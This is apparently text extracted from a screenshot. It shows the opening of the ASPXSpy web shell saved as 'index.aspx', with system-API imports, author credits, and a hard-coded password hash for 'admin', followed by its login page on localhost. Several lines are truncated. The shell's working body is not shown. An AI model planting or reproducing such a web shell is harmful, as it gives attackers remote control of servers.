 ion 2016/... 590 KB
2016/... 69.7 MB
index.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="fa
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Runtime.InteropServices"%>
<%@ import Namespace="System.DirectoryServices"%>
<%@ import Namespace="System.ServiceProcess"%>
<%@ import Namespace="System.Text.RegularExpressions"%>
<%@ Import Namespace="System.Threading"%>
<%@ Import Namespace="System.Data.SqlClient"%>
<%@ import Namespace="Microsoft.VisualBasic"%>
<%@ Assembly Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5
<%@ Assembly Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D5
<%@ Assembly Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F
<%@ Assembly Name="Microsoft.VisualBasic,Version=7.0.3300.0,Culture=neutral,PublicKeyToken=b03f5
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
<script runat="server">
/*
Thanks Snailsor,FuYu,BloodSword,Cnqing,
Code by Bin
Make in China
Blog: http://www.rootkit.net.cn
E-mail : master@rootkit.net.cn
*/
public string Password="21232f297a57a5a743894a0e4a801fc3";//admin
public string vbhLn="ASPXSpy";
ASPXspy - Windows Internet Explorer
http://127.0.0.1/index.aspx
ASPXspy
Password: admin Login
Copyright © 2009 Bin -- www.rootkit.net.cn